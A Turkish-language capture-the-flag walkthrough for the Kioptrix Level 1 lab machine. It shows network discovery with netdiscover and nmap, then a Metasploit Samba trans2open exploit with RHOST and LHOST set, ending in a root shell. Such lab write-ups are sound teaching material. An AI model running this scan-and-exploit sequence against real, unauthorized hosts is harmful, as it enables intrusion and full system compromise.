**KİOPTRİX LEVEL1 MAKİNE ÇÖZÜMÜ**

**ifconfig** komutu ile Kali makinemin IP adresini aldım.



**netdiscover –i** eth0 komutu ile ağ içerisindeki cihazların IP ve MAC adresleri ile işletim sistemlerini, yönlendiricilerinde (router) üretici bilgisini görüntüledim.



***Nmap –sV –A  192.168.1.0/24*** ile bulunduğum networkü ve networkdeki açık portları taradım.





**msfconsole** komutuyla **metasploite** geçtim. Burada çalıştırdığım **search samba**komutu ile samba açığı ile ilgili **exploitleri** aramaya başladım. Aynı zamanda **use exploit/linux/samba/trans2open** komutu ile içeriye girdim.





Daha sonra set **RHOST 192.168.1.102** ile karşı makinenin IP adresini, **set LHOST 192.168.1.103** ile saldırı yapacağım Kali makinemin IP adresini atadım.



**run** komutu ile saldırıyı başlattım, **pwd** ile bulunduğum dizini kontrol ettim, **ls** dizinini listeledim. **whoami** komutu ile roota giriş yaptım.

